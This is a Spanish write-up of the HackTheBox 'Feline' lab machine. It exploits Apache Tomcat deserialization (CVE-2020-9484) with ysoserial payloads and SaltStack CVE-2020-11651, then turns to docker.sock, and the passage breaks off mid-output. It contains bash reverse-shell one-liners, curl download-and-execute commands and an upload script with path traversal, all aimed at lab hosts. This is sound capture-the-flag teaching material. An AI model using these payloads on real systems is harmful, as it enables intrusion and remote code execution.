HackTheBox - Feline
Creado

Máquina Linux nivel difícil. Beleza irmão! De cabezota nos encontraremos con serialización de objetos, enumeraremos y enumeraremos. Jugamos con los servicios que está corriendo Docker localmente y explotamos SaltStack. Pivotearemos entre containers rompiendo el demonio Docker.sock

TL;DR (Spanish writeup)
Creadores: MinatoTW & MrR3boot.
Holas, ¿cómo están?
Bueno, empezaremos jugando con deserialización/serialización de objetos .JSP, directamente obtendremos una Shell como el usuario tomcat en el sistema…
Enumerando los procesos activos encontraremos sobre el puerto 4506 del localhost el servicio SaltStack. Estará corriendo en un contenedor de Docker. Jugaremos con Remote Port Forwarding, después usaremos un exploit que nos permite ejecutar una reverse Shell para posicionarnos en la raíz del contenedor como el usuario root.
Curiosamente el archivo .bash_history va a tener contenido, lo que nos permita percatarnos del demonio que tiene dentro el sistema (sonó chévere :P), docker.sock. Usaremos los privilegios que tiene el daemon para obtener una Shell en un contenedor que crearemos, pero que al mismo tiempo nos creara una montura de toda la raíz del sistema.
Clasificación de la máquina.

Va pa la realidad, cero juegos eh!
Escribo para tener mis “notas”, por si algun dia se me olvida todo, leer esto y reencontrarme (o talvez no) :) además de enfocarme en plasmar mis errores y exitos (por si ves mucho texto), todo desde una perspectiva más de enseñanza que de solo plasmar lo que hice.
…
…
Enumeración #
Como siempre empezamos realizando un escaneo de puertos sobre la maquina para saber que servicios esta corriendo.
–» nmap -p- --open -v 10.10.10.205 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 |
| –open | Solo los puertos que están abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función de S4vitar que me extrae los puertos en la clipboard |
–» cat initScan
# Nmap 7.80 scan initiated Wed Dec 16 25:25:25 2020 as: nmap -p- --open -v -oG initScan 10.10.10.205
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.205 () Status: Up
Host: 10.10.10.205 () Ports: 22/open/tcp//ssh///, 8080/open/tcp//http-proxy///
# Nmap done at Wed Dec 16 25:25:25 2020 -- 1 IP address (1 host up) scanned in 161.07 seconds
Muy bien, ¿que tenemos?
| Puerto | Descripción |
|---|---|
| 22 | SSH: Conexion remota segura mediante una shell |
| 8080 | HTTP Proxy: Intermediario en las peticiones de recursos que realiza un cliente a un servidor |
Hagamos nuestro escaneo de scripts y versiones en base a cada puerto, con ello obtenemos informacion mas detallada de cada servicio:
–» nmap -p 22,8080 -sC -sV 10.10.10.205 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
–» cat portScan
# Nmap 7.80 scan initiated Wed Dec 16 25:25:25 2020 as: nmap -p 22,8080 -sC -sV -oN portScan 10.10.10.205
Nmap scan report for 10.10.10.205
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache Tomcat 9.0.27
|_http-title: VirusBucket
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 16 25:25:25 2020 -- 1 IP address (1 host up) scanned in 19.65 seconds
Tenemos:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4 |
| 8080 | HTTP | Apache Tomcat 9.0.27 |
…
Puerto 8080 ⌖

El único recurso funcional es este:

Lo cual nos permite subir un archivo, por medio de JSP (JavaServer Pages, es similar a PHP, pero es usado por Java). Si interceptamos por medio de BurpSuite la petición, vemos su estructura:

Podemos modificar el contenido del archivo que subamos. Si subimos una imagen nos muestra este error:

Vemos una ruta, posiblemente donde se estén guardando los archivos después de ser subidos… Probando webshells, reverseshell, simples hello, etc. Y jugando con esa ruta no podía conseguir nada. Volviendo atrás para ver que tenía encontre una vulnerabilidad que me llamo la atención hacia Apache tomcat 9.0.27:
- Remote Code Execution in Apache Tomcat - Deserialization Untrusted Data.
- Apache Tomcat RCE by deserialization (CVE-2020-9484).
Básicamente la serialización de un objeto se basa en codificar el mismo para transmitirlo a través de una red, viajará como una serie de bytes o en un formato legible para el receptor. La serie de bytes o el formato pueden ser usados para crear un nuevo objeto que es idéntico en todo al original. Esto en resumidas palabras basado en la Wikipedia.
Indagando ya en que debemos tener para poder explotar esta vulnerabilidad, tenemos:
- El atacante (nosotros) debe tener capacidad de subir un archivo con contenido arbitrario. Y conocer donde está siendo almacenado (probablemente lo sepamos).
- Se debe tener habilitado el
PersistentManagery que esté usandoFileStore… (Ya hablaremos un poco de ello abajo). - Que existan “gadgets” en el
classpathque puedan ser usados para deserializar objetos.
Bueno pues el primero lo cumplimos, el segundo y el tercero deberíamos probarlo. Y ver si en algún momento vemos algo. Hablemos de PersistentManager:
Funciona como gestor de sesiones, sabiendo que estas sirven para mantener el estado entre peticiones de usuarios. Por default la configuración cuenta con StandardManager, pero depende del admin cambiarlo a PersistentManager. StandardManager permite que las sesiones de usuario se guarden en la memoria, después de que tomcat sea cerrado pasara las sesiones al disco en un objeto serializado…
PersistentManager hace lo mismo, pero si una sesión ha estado suficiente tiempo inactiva la pasara al disco, esto para reducir el uso de memoria.
Uno puede elegir como y donde quiere que las sesiones sean almacenadas:
FileStore: Se especifica una carpeta en el disco, ahí se guardaran las sesiones dependiendo su ID.JDBCStore: Se especifica una tabla en la base de datos, donde cada sesión se guarda por fila.
La mayoría de la info la pueden encontrar acá:
- Apache Tomcat Deserialization - Redtimmy.com.
- PersistentManager - apache.org.
- Apache Tomcat Deserialization Untrusted Data - Medium.com/@romnenko. OJO
…
Explotación #
Perfecto, pues enumerando aún más encontré un PoC donde explica como subir varios objetos serializados para finalmente conseguir una reverse Shell:
Los pasos que debemos seguir son sencillos y fáciles de entender:
- Crear archivo
bashdonde tengamos la petición hacia nuestra máquina. (Para cuando se ejecute obtener la reverse Shell) - Crear objetos serializados: Uno para subir el payload, otro para darle permisos y otro para ejecutarlo.
- Ponernos en escucha :P
- Ejecutar las peticiones.
Démosle:
–» cat ejeje.sh
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.152/4433 0>&1"
Ahora creamos los objetos serializados, usaremos la misma herramienta que él, ysoserial.
#Lo subimos a la maquina y lo guardamos en la ruta /tmp/ejeje.sh
–» java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'curl http://10.10.14.152:8000/ejeje.sh -o /tmp/ejeje.sh' > downloadPayload.session
#Le damos permisos totales
–» java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'chmod 777 /tmp/ejeje.sh' > chmodPayload.session
#Ejecutamos
–» java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'bash /tmp/ejeje.sh' > executePayload.session
–» ls
chmodPayload.session downloadPayload.session ejeje.sh executePayload.session ysoserial-master-6eca5bc740-1.jar
El creador del post crea un script para hacer las peticiones, vamos a copiarnos pero cambiando algunas cositas:
–» cat todotaskbro.sh
#!/bin/bash
email="hola@hola.com"
route_upload="../../opt/tomcat/temp
#route_upload="../../../opt/samples/uploads"
echo -e "\n\n+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ download +++++++++++++++++++++++++++++++++\n\n"
curl -X POST http://10.10.10.205:8080/upload.jsp?email=$email -H "Cookie:JSESSIONID=$route_upload/downloadPayload" -F 'image=@downloadPayload.session'
curl -X POST http://10.10.10.205:8080/upload.jsp?email=$email -H "Cookie:JSESSIONID=$route_upload/downloadPayload"
sleep 1
echo -e "\n\n+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ chmod +++++++++++++++++++++++++++++++++\n\n"
curl -X POST http://10.10.10.205:8080/upload.jsp?email=$email -H "Cookie:JSESSIONID=$route_upload/chmodPayload" -F 'image=@chmodPayload.session'
curl -X POST http://10.10.10.205:8080/upload.jsp?email=$email -H "Cookie:JSESSIONID=$route_upload/chmodPayload"
sleep 1
echo -e "\n\n+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ execute ++++++++++++++++++++++++++++++++++\n\n"
curl -X POST http://10.10.10.205:8080/upload.jsp?email=$email -H "Cookie:JSESSIONID=$route_upload/executePayload" -F 'image=@executePayload.session'
curl -X POST http://10.10.10.205:8080/upload.jsp?email=$email -H "Cookie:JSESSIONID=$route_upload/executePayload"
El creador del post crea un script para hacer las peticiones, vamos a copiarnos pero cambiando algunas cositas: La forma de la petición coincide en varios ítems, solo modificaremos el header y la URL.
Él tiene como ruta donde se están guardando las muestras a /opt/samples/uploads/. Nosotros obtuvimos una posible ruta cuando intentamos subir una imagen, podemos probar con esa y ver que obtenemos.
Levantemos un servidor web rápidamente con Python, pongámonos en escucha por medio de netcat y ejecutemos todotaskbro.sh:
–» python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
–» nc -nlvp 4433
listening on [any] 4433 ...
Ahora si ejecutemos:

Pues nos indica que se ha subido el archivo (pero no obtenemos peticiones en nuestro servidor de Python) pero cuando lo intenta ejecutar nos dice Invalid Request… Probemos con la ruta que tenía el script original:
...
route_upload="../../../opt/samples/uploads"
...

Perfectooooooooooo, obtenemos nuestra Shell como el usuario tomcat… Pero ¿cómo? Si claramente estamos viendo que la página nos respondió con errores. Bueno lo explica claramente el artículo donde encontramos inicialmente la vulnerabilidad.
Al momento de realizar la deserializacion de los objetos todo va correcto y ejecuta nuestro código malicioso, el error se muestra cuando intenta interpretar los objetos como sesiones, que claramente no lo son. Pero pues en este punto como ya vimos, nuestro código ya se había ejecutado (:
Lindo lindo, con este usuario tenemos acceso a la flag del user.txt.
Haciendo un tratamiento de la TTY podemos obtener una Shell completamente interactiva, que nos permita autocompletar, evitar dar por error CTRL + C y quedarnos sin Shell y demás beneficios.
…
Escalada de privilegios #
Enumerando y enumerando encontré algunas cosas interesantes; puertos locochones corriendo localmente:
tomcat@VirusBucket:~$ netstat -l
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:4505 0.0.0.0:* LISTEN
tcp 0 0 localhost:4506 0.0.0.0:* LISTEN
...
tcp 0 0 localhost:8000 0.0.0.0:* LISTEN
...
Tenemos docker corriendo en la maquina:
tomcat@VirusBucket:~$ ifconfig
...
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:73ff:fe0d:a026 prefixlen 64 scopeid 0x20<link>
ether 02:42:73:0d:a0:26 txqueuelen 0 (Ethernet)
RX packets 1982 bytes 324390 (324.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2320 bytes 257398 (257.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
...
Revisemos el estado del servicio con systemctl:
tomcat@VirusBucket:~$ systemctl status docker
● docker.service - Docker Application Container Engine
Loaded: loaded (/lib/systemd/system/docker.service; enabled; vendor preset: enabled)
Active: active (running) since Sat 2020-12-19 18:13:52 UTC; 8h ago
TriggeredBy: ● docker.socket
Docs: https://docs.docker.com
Main PID: 930
Tasks: 32
Memory: 122.8M
CGroup: /system.slice/docker.service
├─ 930 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
├─1288 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8000 -container-ip 172.17.0.2 -container-port 8000
├─1303 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 4506 -container-ip 172.17.0.2 -container-port 4506
└─1320 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 4505 -container-ip 172.17.0.2 -container-port 4505
Warning: some journal files were not opened due to insufficient permissions.
Vemos los 3 puertos que encontramos antes, cada uno es un contenedor corriendo localmente… Acá no creí en lo que había encontrado inicialmente y me puse a sobre pensar las cosas, lo que me llevo a perder tiempo y ganarme un lindo RabbitHole, pero bueno, de eso se aprende:
Al principio que vi los puertos 4505 y 4506 me fui de una para la web a buscar que significado tenían esos puertos, pues los dos son manejados por el servicio SaltStack, que funciona como automatizado de eventos y tareas remotas, además de gestionar configuraciones, creado con Python.
Pues al ver eso no le preste atención y mientras que investigaba ya tenía en mi cabeza hacer Remote Port Forwarding y ver si encontrábamos algo diferente mediante la web o con nmap: Pues tome cada puerto e hice el forwarding, enumere cada servicio en la web, intente netcat, telnet, escanee con nmap (que creo que si me sirvió de algo) yyyy queme tiempo pensando que podría ser o que no estaba viendo…
El Remote Port Forwarding lo realicé con SSH, en el caso del puerto 8000 sería así:
tomcat@VirusBucket:~$ ssh -R 8000:127.0.0.1:8000 root@10.10.14.152 -p 177
- Le indicamos que queremos que sea Remote (
-R). - Tome el puerto
8000que está sobre el localhost y lo monte en el puerto8000de mí máquina. - Mi
SSHlo tengo sobre el puerto177.
El escaneo de nmap indicaba:
| Puerto | Descripción |
|---|---|
| 8000 | CherryPy wsgiserver 18.6.0 |
| 4505 | ZeroMQ ZMTP 2.0 |
| 4506 | ZeroMQ ZMTP 2.0 |
Busque vulnerabilidades sobre cada uno de ellos, pero no funcionaban o sencillamente no había.
Después del tiempo quemado, volvía tras e hice el netstat -l de nuevo. Tome los puertos 4505 y 4506 y busque exploits hacia SaltStack, pues encontré 2 que se aprovechan de un modelo llamado master-slave, donde master es llamado salt master y slave se llama salt minions, entonces salt master es usado para enviar comandos y tareas (configuraciones) a los salt minions. En la vulnerabilidad, la función ClearFuncs no válida propiamente los metodos de llamado, ahi obtenemos una brecha que podemos aprovechar:
Una de las vulnerabilidades (CVE-2020-11652) nos permite ver archivos del sistema mediante un Directory Path Traversal. El otro (CVE-2020-11651) nos permite ejecución remota de comandos mediante un bypass auth. Inclinémonos por el segundo.
These can be exploited by remote, unauthenticated attackers, and all versions of SaltStack Salt before 2019.2.4 and 3000 before 3000.2 are affected. TrendMicro
En github tenemos dos PoC’s:
Entonces lo primero que debemos hacer es hacer un Remote Port Forwarding de los dos puertos para ver cuál de los dos es vulnerable (o ninguno) :P (Pero pues sí, hay uno vulnerable porque o si no no hubiera escrito esto :P:P)
En nuestra máquina validamos que tenemos sobre ese puerto:
–» lsof -i:4505
✗ ••• bAd •••· ~/sec/htb/feline/exploit
–»
Hacemos el forwarding:
tomcat@VirusBucket:~$ ssh -R 4505:127.0.0.1:4505 root@10.10.14.152 -p 177
Y volvemos a validar a ver si ya tenemos el servicio en nuestra maquina:
–» lsof -i:4505
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 164674 root 9u IPv6 839839 0t0 TCP localhost:4505 (LISTEN)
sshd 164674 root 10u IPv4 839840 0t0 TCP localhost:4505 (LISTEN)
La ejecución de los exploits también me llevo un poco entenderlo y básicamente fue por no leer. En el GitHub de cada uno tienen: There's no interactivity implemented, youll need to catch a reverse shell. Asi que si o si debemos obtener una shell :P
Pongámonos en escucha por el puerto 4434 de una :P
–» nc -nlvp 4434
listening on [any] 4434 ...
Entonces, empecemos con el de jasperla a ver si obtenemos éxito con este, su ejecución es sencilla e intuitiva, además en el código viene el puerto 4506 por defecto, pero pues probemos que pasa con el 4505.
def main():
parser = argparse.ArgumentParser(description='Saltstack exploit for CVE-2020-11651 and CVE-2020-11652')
parser.add_argument('--master', '-m', dest='master_ip', default='127.0.0.1')
parser.add_argument('--port', '-p', dest='master_port', default='4506')
parser.add_argument('--force', '-f', dest='force', default=False, action='store_false')
parser.add_argument('--debug', '-d', dest='debug', default=False, action='store_true')
parser.add_argument('--run-checks', '-c', dest='run_checks', default=False, action='store_true')
parser.add_argument('--read', '-r', dest='read_file')
parser.add_argument('--upload-src', dest='upload_src')
parser.add_argument('--upload-dest', dest='upload_dest')
parser.add_argument('--exec', dest='exec', help='Run a command on the master')
parser.add_argument('--exec-all', dest='exec_all', help='Run a command on all minions')
args = parser.parse_args()
–» python3 exploit.py --port 4505 --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.218/4434 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4505) status... OFFLINE
Él offline quiere decir que intento hacer ping y no consiguió respuesta, así que hagamos el forwarding pero con el puerto 4506, y ejecutemos:

(Ni con nc ip port -e /bin/bash ni con la versión antigua de nc obtuve ninguna respuesta)
Lindo lindo, obtenemos una shell sobre el contenedor del puerto 4506, hacemos tratamiento de la TTY yyyy vemos cositas interesantes:
- Tenemos un archivo
todo.txt. - Curioso que el archivo
.bash_historytiene contenido.
root@2d24bf61767c:~# cat todo.txt
- Add saltstack support to auto-spawn sandbox dockers through events.
- Integrate changes to tomcat and make the service open to public.
root@2d24bf61767c:~# cat .bash_history
paswd
passwd
passwd
passswd
passwd
passwd
cd /root
ls
ls -la
rm .wget-hsts
cd .ssh/
ls
cd ..
printf '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers through events.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
cd /home/tomcat
cat /etc/passwd
exit
cd /root/
ls
cat todo.txt
ls -la /var/run/
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
exit
Vemos en la última línea algo curioso, /var/run/docker.sock. Antes de cualquier cosa, entendamos que hace ese archivo:
Communicate with the Docker daemon from within a container. Medium.com/better-programming
Como se explica en el post anterior, se basa en un demonio, el cual queda escuchando mediante el archivo docker.sock, principalmente es el punto de entrada para usar Docker API, lo que nos permite comunicarnos hacia el host (contenedor) principal. Mediante él podemos crear contenedores, inspeccionarlos, borrarlos, enviar peticiones y también enviar comandos (:
Más info:
- About /var/run/docker.sock - Medium/better-programming.
- Can anyone explain docker.sock - Stackoverflow.
- Daemon socket option - Docs.docker.
By default, a unix domain socket (or IPC socket) is created at /var/run/docker.sock, requiring either
rootpermission, ordocker groupmembership.
Lo que quiere decir que estamos ejecutando peticiones como usuario administrador del contenedor.
…
Con esto en mente y entendiendo que hace, pues retomemos lo que encontramos en el archivo .bash_history:
root@2d24bf61767c:~# curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
[
{
"Containers":-1,
"Created":1590787186,
"Id":"sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806b63d83e",
"Labels":null,
"ParentId":"",
"RepoDigests":null,
"RepoTags":[
"sandbox:latest"
],
"SharedSize":-1,
"Size":5574537,
"VirtualSize":5574537
},
{
"Containers":-1,
"Created":1588544489,
"Id":"sha256:188a2704d8b01d4591334d8b5ed86892f56bfe1c68bee828edc2998fb015b9e9",
"Labels":null,
"ParentId":"",
"RepoDigests":[
"<none>@<none>"
],
"RepoTags":[
"<none>:<none>"
],
"SharedSize":-1,
"Size":1056679100,
"VirtualSize":1056679100
}
]
Tenemos únicamente la imagen de sandbox, veamos que contenedores hay:
Las imagenes Docker son plantillas (que incluyen una aplicación, los binarios y las librerias necesarias) que se utilizan para construir contenedores
Docker. ElTallerdelBit
root@2d24bf61767c:~# curl -s --unix-socket /var/run/docker.sock http://localhost/containers/json
[
{
"Id":"2d24bf61767ce2a7a78e842ebc7534db8eb1ea5a5ec21bb735e472332b8f9ca2",
"Names":[
"/saltstack"
],
"Image":"188a2704d8b0",
"ImageID":"sha256:188a2704d8b01d4591334d8b5ed86892f56bfe1c68bee828edc2998fb015b9e9",
